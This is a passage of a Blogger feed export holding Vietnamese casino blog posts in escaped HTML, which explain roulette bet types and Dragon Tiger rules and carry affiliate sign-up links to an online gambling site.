style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho màu của số trúng thưởng trên bánh xe roulette. Nếu kết quả là 0, tất cả các cược cho màu Đỏ\/Đen sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELẻ\/ Chẵn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng là chẵn hay lẻ, không tính số 0. Nếu kết quả là 0, tất cả các cược Lẻ\/Chẵn sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELớn\/Nhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng sẽ là Nhỏ (1-18) hoặc Lớn(19-36). Nếu kết quả là 0, tất cả các cược Lớn\/ Nhỏ sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECược Lân Cận:\u003C\/b\u003E\u003Cbr \/\u003EBảng Cược Lân Cận cho phép Quý Khách đặt cược cho các số xung quanh số Quý Khách lựa chọn. Ví dụ: Chọn Cược Lân Cận số 5, và tiếp đó cược tương ứng sẽ đặt cho các số 18, 29, 7, 28 và 12.\u003Cbr \/\u003ECược kiểu Pháp:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECược kiểu Pháp:\u003C\/b\u003E Các dãy số khác nhau trong roulette có những cái tên đặc biệt gắn liền với chúng (ví dụ hình trụ thứ 3, lân cận 0,…) và mỗi dãy thuộc một phần của bánh xe. Có 5 loại cược kiểu Pháp.\u003Cbr \/\u003ECách đặt cược: Đặt cược cho bàn roulette hình elip và đặt phỉnh vào bàn roulette còn lại. Sau đó, nhấp vào \"Xác nhận\" để xác nhận cược của Quý Khách.\u003C\/span\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELOẠI CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CỦA CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E0\/3；12\/15；32\/35；26\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố lân cận 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\/7；12\/15；18\/21；19\/22；32\/35 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Emột cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E0\/2\/3 ---\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E25\/26\/28\/29 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược riêng biệt\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\/9；14\/17；17\/20；31\/34；1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003Ehình trụ thứ 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\/8；10\/11；13\/16；23\/24；27\/30；33\/36\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược lân cận\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EMột số có thể được chọn cùng với 2 số ở hai bên của số đó trong cược 5 số.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELưu ý\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E3. Nếu banh roulette quay được ít hơn 5 vòng quay, banh sẽ được quay lại nếu người chia bài chưa nhập kết quả, kết quả vòng quay đó sẽ bị huỷ nếu kết quả đã được nhập.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1243656167102818647\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html","title":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s72-c\/roulette.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8734369986316550884"},"published":{"$t":"2021-09-09T07:19:00.013-07:00"},"updated":{"$t":"2021-09-09T21:27:02.053-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ vegas"}],"title":{"type":"text","$t":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: x-large; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Rồng Hổ Rules Dragon Riger tại casino Vegas.\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003ERồng Hổ Mục đích của trò chơi này là so sánh số điểm lá bài giữa Rồng và Hổ, bên thắng sẽ có số điểm cao hơn, hai bên hoà nhau khi bằng điểm.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s575\/rong+ho.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"575\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s16000\/rong+ho.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ENgười chơi đặt cược cho Rồng hoặc Hổ bên nào sẽ có số điểm cao hơn.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ELựa chọn số tiền mà Quý Khách muốn đặt và kéo vào ô Rồng, Hổ hoặc Hòa trên bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EDealer sẽ úp mặt một lá bài, sau đó một quân bài úp mặt khác được chia cho Rồng và cho Hổ.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: 